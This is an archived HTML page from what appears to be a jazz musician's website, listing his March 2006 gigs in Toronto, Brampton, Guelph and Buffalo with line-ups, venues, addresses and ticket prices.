

--- FILE ---
content_type: text/html
request_url: http://brownman.com/GigSchedule/2006-03-sched.htm
body_size: 6898
content:
<!doctype html public "-//w3c//dtd html 4.0 transitional//en">
<html>
<head>
   <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
   <meta name="Author" content="The BROWNMAN">
   <meta name="GENERATOR" content="Mozilla/4.8 [en] (Win98; U) [Netscape]">
   <meta name="KeyWords" content="gig schedule,gigs,brownman,performances">
   <meta name="Description" content="Brownman's Gig Schedule">
   <title>March 2006 Gig Schedule</title>
</head>
<body text="#FFFFCC" bgcolor="#000000" link="#33FF33" vlink="#3366FF" alink="#FF0000">

<center><font face="Arial,Helvetica"><font size=-2><font color="#FFFF00">&lt;&lt;&lt;
<a href="2006-01-sched.htm">LAST
MONTH</a></font><font color="#000000">..........................</font><font color="#FFFFFF">(Please
push your "reload" button to view the most recent schedule)</font><font color="#000000">..........................</font><font color="#FFFF00"><a href="2006-04-sched.htm">NEXT
MONTH</a> >>></font></font></font></center>

<center><table BORDER=4 COLS=6 WIDTH="100%" >
<caption>
<center><b><font face="Arial,Helvetica"><font color="#FFFF00"><font size=+1>March
2006 Bookings/Gig Schedule</font></font></font></b></center>
</caption>

<tr BGCOLOR="#330000">
<td ALIGN=CENTER WIDTH="9%">
<center><b><font face="Arial,Helvetica"><font point-size="10"><font color="#FFFFFF">Date</font></font></font></b></center>
</td>

<td WIDTH="9%">
<center><b><font face="Arial,Helvetica"><font point-size="10"><font color="#FFFFFF">Time</font></font></font></b></center>
</td>

<td WIDTH="36%">
<center><b><font face="Arial,Helvetica"><font point-size="10"><font color="#FFFFFF">Band</font></font></font></b></center>
</td>

<td WIDTH="17%">
<center><b><font face="Arial,Helvetica"><font point-size="10"><font color="#FFFFFF">Idiom</font></font></font></b></center>
</td>

<td WIDTH="14%">
<center><b><font face="Arial,Helvetica"><font point-size="10"><font color="#FFFFFF">Venue</font></font></font></b></center>
</td>

<td WIDTH="15%">
<center><b><font face="Arial,Helvetica"><font point-size="10"><font color="#FFFFFF">City</font></font></font></b></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Fri</font>
<br><font face="Arial,Helvetica">Mar 03</font>
<br><font face="Arial,Helvetica">2005</font></td>

<td>
<center><font face="Arial,Helvetica">10:00pm</font>
<br><font face="Arial,Helvetica"><font size=-2>to</font></font>
<br><font face="Arial,Helvetica">12:30am</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Trane
Studio presents:</font></font></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.brownman.com/electryctrio">BROWNMAN
ELECTRYC TRIO</a></font></font></b>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Brownman
- electric trumpet</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Rob
"Bubba" Brown - 6-string electric bass</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Richard
Brisco - drums</font></font></font>
<br><a href="http://www.brownman.com/electryctrio/"><img SRC="http://www.brownman.com/electryctrio/ElectrycTrio_generic.jpg" ALT="See the poster" NOSAVE BORDER=1 height=106 width=100></a></center>
</td>

<td>
<center><font face="Arial,Helvetica">&nbsp;Highly Improvised</font>
<br><font face="Arial,Helvetica">Modern Electric</font>
<br><font face="Arial,Helvetica">Groove Jazz</font></center>
</td>

<td>
<center><font face="Arial,Helvetica">&nbsp;<font color="#FFFFCC"><a href="http://TraneStudio.com">Trane
Studio</a></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Info:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>416-913-8197</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">(<a href="http://TraneStudio.com/pages-Map.htm">MAP</a>)</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>964
Bathurst St.</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>(north
of Bloor</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>at
Follis)</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">Toronto</font></font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Thr</font>
<br><font face="Arial,Helvetica">Mar 09</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica">7:00pm</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Chinguacousy
Secondary School present:</font></font></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF">JAZZ NITE</font></font></b>
<br><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>featuring</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF">The compositions
of CRUZAO</font></font>
<br><img SRC="http://www.brownman.com/Images/Brownman-LulaStairs2003_sm.jpg" NOSAVE height=84 width=100>
<br><font face="Arial,Helvetica"><font color="#CCFFFF"><font size=-2>From
Peel Board of Education press release:</font></font></font></center>
<font face="Arial,Helvetica"><font size=-2>Chinguacousy Secondary School
will welcome Nick "Brownman" Ali, internationally recognized jazz trumpeter,
as a featured guest at the school's annual Jazz Nite on Mar. 9. Brownman
will perform with the school's jazz band.</font></font>
<br><font face="Arial,Helvetica"><font size=-2>"Having Brownman visit our
school and play with the students will be an experience they will never
forget," says Mark Vining, music teacher at Chinguacousy. "It is a privilege
for our students to play with a professional musician of Brownman's caliber.
We hope he will inspire the students to continue to participate in music
and improve their skills."</font></font>
<center><font face="Arial,Helvetica"><font size=-2><a href="http://brownman.com/PressReleases/2006-Mar09-ChingConcert-PR.PDF">See
press release</a></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Highschool</font>
<br><font face="Arial,Helvetica">Jazz Night</font>
<br><font face="Arial,Helvetica">(Spring Concert)</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><a href="http://chinguacousyss.peelschools.org/">Chinguacousy</a></font>
<br><font face="Arial,Helvetica"><a href="http://chinguacousyss.peelschools.org/">Secondary</a></font>
<br><font face="Arial,Helvetica"><a href="http://chinguacousyss.peelschools.org/">School
<hr SIZE=1 WIDTH="75%"></a><font color="#FF0000">$10</font> tix</font>
<br><font face="Arial,Helvetica"><font size=-2>905-791-2400</font></font>
<br><font face="Arial,Helvetica"><font size=-2>ext. 232</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>1370 Williams Parkway</font></font>
<br><font face="Arial,Helvetica">Brampton</font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Fri</font>
<br><font face="Arial,Helvetica">Mar 10</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica">11:00pm</font>
<br><font face="Arial,Helvetica"><font size=-2>to</font></font>
<br><font face="Arial,Helvetica">3:00am</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Buffalo's
Allan St. Hardware Cafe presents:</font></font></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.brownman.com/electryctrio">BROWNMAN
ELECTRYC TRIO</a></font></font></b>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Brownman
- electric trumpet</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Greg
Chudzik - 5-string electric bass</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Aaron
Staebell - drums</font></font></font>
<br><a href="http://www.brownman.com/electryctrio/"><img SRC="http://www.brownman.com/electryctrio/ElectrycTrio_generic.jpg" ALT="See the poster" NOSAVE BORDER=1 height=106 width=100></a>
<br><font face="Arial,Helvetica"><font size=-2>Part of a new Jazz Residency</font></font>
<br><font face="Arial,Helvetica"><font size=-2>The trio appears at the
Cafe every other week</font></font>
<br><font face="Arial,Helvetica"><font size=-2><a href="http://www.brownman.com/PressReleases/HardwareCare-residency2006.PDF">SEE
PRESS RELEASE</a></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Highly Improvised</font>
<br><font face="Arial,Helvetica">Modern Electric</font>
<br><font face="Arial,Helvetica">Groove Jazz</font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Allen Street</font>
<br><font face="Arial,Helvetica">Hardware Cafe</font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">(<a href="http://www.google.ca/local?hl=en&lr=&rls=GGLD,GGLD:2005-19,GGLD:en&q=hardware+cafe&near=Buffalo,+NY,+USA&sa=X&oi=locald&radius=0.0&latlng=42886389,-78878611,17248314010492967991" target="new">MAP</a>)</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>245 Allen St.</font></font>
<br><font face="Arial,Helvetica">Buffalo,</font>
<br><font face="Arial,Helvetica">New York</font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Sat</font>
<br><font face="Arial,Helvetica">Mar 18</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>1st set</font></font>
<br><font face="Arial,Helvetica">9:00pm</font>
<br><font face="Arial,Helvetica">--</font>
<br><font face="Arial,Helvetica"><font size=-2>2nd set</font></font>
<br><font face="Arial,Helvetica">10:30pm</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Ruben
"Bennie" Esguerra &amp; The</font></font></font>
<br><b><font face="Arial,Helvetica"><a href="http://www.brownman.com/chiva">CHIVA
TRIO</a></font></b>
<br><a href="http://www.brownman.com/chiva"><img SRC="http://www.brownman.com/chiva/Images/Graffiti.jpg" NOSAVE BORDER=1 height=47 width=250></a>
<br><font face="Arial,Helvetica"><font size=-2>"Atlantic coast Afro-Columbian
rhythms,&nbsp;</font></font>
<br><font face="Arial,Helvetica"><font size=-2>mixed with latin-jazz against
an urban backdrop"</font></font>
<br><font face="Arial,Helvetica"><font color="#FF99FF"><font size=-2>featuring</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Bennie
- congas, bata, Colombian percussion</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Brownman
- flugelhorn, percussion</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Ross
MacIntyre - upright bass</font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Atlantic coast Afro-Colombian rhythms,
mixed with latin-jazz against an urban backdrop</font>
<br><font face="Arial,Helvetica"><font color="#FFCC99"><font size=-2>(a
scaled down</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFCC99"><font size=-2>version
of CHIVA)</font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFFFCC"><a href="http://www.theredguitar.com/">Red
Guitar</a></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Info:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>416-913-4586</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">(<a href="http://www.theredguitar.com/map.html">MAP</a>)</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>603
Markham St.</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">Toronto</font></font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Thr</font>
<br><font face="Arial,Helvetica">Mar 23</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica">8:00pm</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Guelph,
Ontario welcomes:</font></font></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.brownman.com/electryctrio">BROWNMAN
ELECTRYC TRIO</a></font></font></b>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Brownman
- electric trumpet</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Dane
Wedderburn - 6-string electric bass</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Richard
Brisco - drums</font></font></font>
<br><a href="http://www.brownman.com/electryctrio/"><img SRC="http://www.brownman.com/electryctrio/ElectrycTrio_generic.jpg" ALT="See the poster" NOSAVE BORDER=1 height=106 width=100></a></center>
</td>

<td>
<center><font face="Arial,Helvetica">Highly Improvised</font>
<br><font face="Arial,Helvetica">Modern Electric</font>
<br><font face="Arial,Helvetica">Groove Jazz</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><a href="http://www.manhattans.ca/">Manhatten's</a></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Info:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>519-767-2440</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">(<a href="http://maps.google.com/maps?f=q&hl=en&q=951+Gordon+Street,+guelph&ll=43.527455,-80.213156&spn=0.019043,0.066605">MAP</a>)</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>951
Gordon St.</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">Guelph</font></font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Fri</font>
<br><font face="Arial,Helvetica">Mar 24</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica">11:00pm</font>
<br><font face="Arial,Helvetica"><font size=-2>to</font></font>
<br><font face="Arial,Helvetica">3:00am</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Buffalo's
Allan St. Hardware Cafe presents:</font></font></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.brownman.com/electryctrio">BROWNMAN
ELECTRYC TRIO</a></font></font></b>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Brownman
- electric trumpet</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Greg
Chudzik - 5-string electric bass</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Aaron
Staebell - drums</font></font></font>
<br><a href="http://www.brownman.com/electryctrio/"><img SRC="http://www.brownman.com/electryctrio/ElectrycTrio_generic.jpg" ALT="See the poster" NOSAVE BORDER=1 height=106 width=100></a>
<br><font face="Arial,Helvetica"><font size=-2>Part of a new Jazz Residency</font></font>
<br><font face="Arial,Helvetica"><font size=-2>The trio appears at the
Cafe every other week</font></font>
<br><font face="Arial,Helvetica"><font size=-2><a href="http://www.brownman.com/PressReleases/HardwareCare-residency2006.PDF">SEE
PRESS RELEASE</a></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica">&nbsp;Highly Improvised</font>
<br><font face="Arial,Helvetica">Modern Electric</font>
<br><font face="Arial,Helvetica">Groove Jazz</font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Allen Street</font>
<br><font face="Arial,Helvetica">Hardware Cafe</font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">(<a href="http://www.google.ca/local?hl=en&lr=&rls=GGLD,GGLD:2005-19,GGLD:en&q=hardware+cafe&near=Buffalo,+NY,+USA&sa=X&oi=locald&radius=0.0&latlng=42886389,-78878611,17248314010492967991" target="new">MAP</a>)</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>245 Allen St.</font></font>
<br><font face="Arial,Helvetica">Buffalo,</font>
<br><font face="Arial,Helvetica">New York</font></center>
</td>
</tr>

<tr>
<td ROWSPAN="2"><font face="Arial,Helvetica">Wed</font>
<br><font face="Arial,Helvetica">Mar 29</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Electryc
Trio</font></font></font>
<br><font face="Arial,Helvetica">10:00pm</font>
<br><font face="Arial,Helvetica"><font size=-2>to</font></font>
<br><font face="Arial,Helvetica">11:00pm
<hr SIZE=1 WIDTH="75%"><font color="#33CCFF"><font size=-2>BLOWFLY</font></font></font>
<br><font face="Arial,Helvetica">11:30pm</font></center>
</td>

<td>
<center><b><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Brownman
&amp;</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.brownman.com/electryctrio">The
ELECTRYC TRIO</a></font></font></b>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Brownman
- electric trumpet</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Dane
Wedderburn - 6-string electric bass</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF6600"><font size=-2>Rich
Brisco - drums</font></font></font>
<br><a href="http://www.brownman.com/electryctrio/"><img SRC="http://www.brownman.com/electryctrio/ElectrycTrio_generic.jpg" ALT="See the poster" NOSAVE BORDER=1 height=106 width=100></a>
<hr SIZE=1 WIDTH="80%"><font face="Arial,Helvetica">OPENING FOR</font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><font size=+1><a href="http://www.blowflymusic.com/">BLOWFLY</a></font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>The
original dirty rapper</font></font></font></b></center>
</td>

<td>
<center><font face="Arial,Helvetica">Highly Improvised</font>
<br><font face="Arial,Helvetica">Modern Electric</font>
<br><font face="Arial,Helvetica">Groove Jazz</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><a href="http://www.lula.ca">Lula
Lounge</a></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Info:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>416-588-0307</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">(<a href="http://lula.ca/images/map_page_04.jpg" target="new">MAP</a>)</font></font>
<hr SIZE=1 WIDTH="75%">
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Reservations
@ 416.588.0307</font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>1585 Dundas St. W.</font></font>
<br><font face="Arial,Helvetica">Toronto</font></center>
</td>
</tr>

<tr>
<td>
<center><font face="Arial,Helvetica">11:00pm</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Toronto's
newest funkified sound:</font></font></font>
<br><b><font face="Arial,Helvetica"><a href="http://myspace.com/methodologymusic">METHODOLOGY</a></font></b>
<br><a href="http://myspace.com/methodologymusic"><img SRC="http://brownman.com/Images/MethLogo.jpg" NOSAVE BORDER=1 height=101 width=100></a>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>"Imagine
Jamiroquai, Stevie Wonder &amp; Prince</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>all
rolled into one fantastically melodic groove band"</font></font></font>
<br><font face="Arial,Helvetica"><font size=-2><font color="#FFCC99">*Note
from Brown: </font><font color="#FF9900">Yo - I can't say enough of these
guys... they ARE the new sound and have to be checked out.</font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Soul-funk</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><a href="http://www.rivoli.ca/">Rivoli</a></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Info:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>416-596-1501</font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>334 Queen Street W.</font></font>
<br><font face="Arial,Helvetica">Toronto</font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Thur</font>
<br><font face="Arial,Helvetica">Mar 30</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica">10:00pm</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>Toronto's
newest funkified sound:</font></font></font>
<br><b><font face="Arial,Helvetica"><a href="http://myspace.com/methodologymusic">METHODOLOGY</a></font></b>
<br><a href="http://myspace.com/methodologymusic"><img SRC="http://brownman.com/Images/MethLogo.jpg" NOSAVE BORDER=1 height=101 width=100></a>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>"Imagine
Jamiroquai, Stevie Wonder &amp; Prince</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>all
rolled into one fantastically melodic groove band"</font></font></font>
<br><font face="Arial,Helvetica"><font size=-2><font color="#FFCC99">*Note
from Brown: </font><font color="#FF9900">Yo - I can't say enough of these
guys... they ARE the new sound and have to be checked out.</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Opening
band:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF9900"><font size=-2><a href="http://www.myspace.com/melissabathory">MELISSA
BATHORY</a></font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica">Soul-funk</font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><a href="http://www.centuryroom.com/">Century
Room</a></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Info:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>416-203-2226</font></font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font size=-2>580 King St. W</font></font>
<br><font face="Arial,Helvetica">Toronto</font></center>
</td>
</tr>

<tr>
<td><font face="Arial,Helvetica">Fri</font>
<br><font face="Arial,Helvetica">Mar 31</font>
<br><font face="Arial,Helvetica">2006</font></td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCC00"><font size=-2>dinner</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFCC00"><font size=-2>served
at</font></font></font>
<br><font face="Arial,Helvetica">6:00pm</font>
<br><font face="Arial,Helvetica">--</font>
<br><font face="Arial,Helvetica"><font color="#FFCC00"><font size=-2>dance
lesson</font></font></font>
<br><font face="Arial,Helvetica">8:00pm</font>
<br><font face="Arial,Helvetica">--</font>
<br><font face="Arial,Helvetica"><font color="#FFCC00"><font size=-2>show</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">9:00pm</font></font>
<br><font face="Arial,Helvetica">--</font>
<br><font face="Arial,Helvetica"><font size=-2>3</font></font>
<br><font face="Arial,Helvetica"><font size=-2>45-minute</font></font>
<br><font face="Arial,Helvetica"><font size=-2>sets</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFCCFF"><font size=-2>SPECIAL
PRESENTATION BY THE OLD MILL:</font></font></font>
<br><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Nick
"Brownman" Ali &amp;</font></font></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.brownman.com/matizado">MARR&Oacute;N
MATIZADO</a></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>featuring</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><a href="http://www.ElianaCuevas.com">ELIANA
CUEVAS</a></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#FFFFCC">10-piece
All-star salsa unit </font><font color="#FFFF00">MARR&Oacute;N MATIZADO</font><font color="#FFFFCC">
tackles modern progressive salsa in a way that this country has never seen
before.&nbsp; Bringing elements of funk, jazz, and hip-hop to the table
the unit creates a&nbsp; high-energy whirlwind of modern salsa.&nbsp; Called
</font><font color="#FFFFFF">"</font><font color="#FF6600">Toronto's
Salsa Dream-team</font><font color="#FFFFFF">" </font><font color="#FFFFCC">by
Picante Latin Xpress magazine.</font></font></font></b>
<br><a href="http://brownman.com/matizado/Pictures/Matizado-collage.jpg"><img SRC="http://brownman.com/matizado/Pictures/Matizado-collage.jpg" ALT="Click to see full collage" NOSAVE BORDER=1 height=38 width=255></a></center>
<b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Eliana
Cuevas</font><font color="#FFFFCC"> - </font><font color="#FF9900">vocals
</font><font color="#66FF99">(Venezuela)
</font><font color="#CCCCCC">featured
vocalist</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Luisito
Orbegoso</font><font color="#FFFFFF"> - </font><font color="#FF9900">vocals
</font><font color="#99FF99">(Peru)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Juan
Carlos Cardenasl</font><font color="#FFFFFF"> -
</font><font color="#FF9900">vocals
</font><font color="#99FF99">(Cuba)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Nick
"Brownman" Ali </font><font color="#FFFFFF">-
</font><font color="#FF9900">trumpet
/ flugelhorn
</font><font color="#99FF99">(Trinidad)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Marcus
Ali</font><font color="#FFFFFF"> -
</font><font color="#FF9900">alto sax
/ flute
</font><font color="#99FF99">(Trinidad)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Paco
Luviano</font><font color="#FFFFCC"> -</font><font color="#FF9900"> bass
</font><font color="#66FF99">(Mexico)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Luis
Guerra</font><font color="#FFFFFF"> -
</font><font color="#FF9900">piano</font><font color="#99FF99">(Cuba)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Ruben
Esguerra</font><font color="#FFFFFF"> - </font><font color="#FF9900">congas
</font><font color="#99FF99">(Colombia)</font></font></font></b>
<br><b><font face="Arial,Helvetica"><font size=-2><font color="#000000">....</font><font color="#CC66CC">Daniel
Stone</font><font color="#FFFFFF"> - </font><font color="#FF9900">timbales
/ snare
</font><font color="#99FF99">(Peru)</font></font></font></b></td>

<td>
<center><font face="Arial,Helvetica"><font color="#FFFFCC">Hard-hitting</font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC">Salsa</font></font>
<br><font face="Arial,Helvetica"><font size=-2>8-piece Edition</font></font></center>
</td>

<td>
<center><font face="Arial,Helvetica"><a href="http://www.oldmilltoronto.com/">Historic</a></font>
<br><font face="Arial,Helvetica"><a href="http://www.oldmilltoronto.com/">Old
Mill</a></font>
<br><b><font face="Arial,Helvetica"><font color="#33CCFF"><font size=-2>Reservations:</font></font></font></b>
<br><font face="Arial,Helvetica"><font size=-2><b><font color="#33CCFF">1-866-653-6455
<hr SIZE=1 WIDTH="75%"></font></b><font color="#FFFFCC">Show +&nbsp; 3-course</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FFFFCC"><font size=-2>Dinner
package</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF0000"><font size=-2>$69.00</font></font></font>
<br><font face="Arial,Helvetica"><font color="#FF0000"><font size=-2><a href="http://www.oldmilltoronto.com/salsa_menu.html" target="new">See
dinner menu</a></font></font></font></center>
</td>

<td>
